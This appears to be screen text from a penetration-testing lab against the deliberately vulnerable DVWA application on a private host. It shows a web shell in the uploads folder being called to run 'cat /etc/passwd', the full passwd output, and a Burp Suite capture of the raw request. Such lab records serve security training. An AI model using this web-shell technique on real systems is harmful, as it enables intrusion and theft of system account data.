 192.168.1.7/dvwa/hackab
192.168.1.7/dvwa/hackable/uploads/shell.php?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/b
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/fa
statd:x:114:65534::/var/lib/nfs:/bin/false
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
09:47:19 5 May... HTTP → Request GET http://192.168.1.7/dvwa/hackable/uploads/shell.php?cmd=cat%20/etc/passwd
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=cat%20/etc/passwd HTTP/1.1
2 Host: 192.168.1.7
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=d507708541fdf720859fc721887d964e
9 Connection: keep-alive
10
11
Search